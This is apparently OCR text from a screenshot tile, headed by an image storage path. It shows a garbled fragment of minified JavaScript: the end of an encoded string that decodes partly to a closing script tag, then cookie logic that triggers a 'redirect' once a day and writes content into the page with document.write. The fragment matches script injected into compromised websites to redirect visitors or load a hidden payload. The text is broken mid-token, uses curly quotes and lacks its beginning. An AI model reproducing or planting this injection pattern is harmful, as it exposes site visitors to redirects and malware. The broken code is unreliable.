
QyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”re
direct=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}